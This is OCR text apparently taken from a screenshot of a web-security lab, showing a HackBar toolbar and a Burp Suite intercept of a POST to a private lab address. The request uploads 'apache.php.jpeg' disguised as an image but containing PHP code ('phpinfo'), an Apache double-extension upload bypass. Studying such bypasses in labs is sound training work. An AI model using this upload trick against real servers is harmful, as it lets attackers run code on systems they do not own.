 正在连接...
192.168.162.128
禁用 Cookies CSS 表单 图片 网页信息
INT SQL BASICS UNION BASED ERROR/
Load URL
Split URL
Execute
Post data Referrer 0xHEX
File: 浏览... apache.php.jpeg 提交查询
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to liuyuanbia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.162.128:80
Forward Drop Intercept is on Action Open Browser Comment this
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.162.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.162.128/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------20157292258202
12 Content-Length: 220
13
14 -----------------------------20157292258202
15 Content-Disposition: form-data; name="file_upload"; filename="apache.php.jpeg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------20157292258202--
20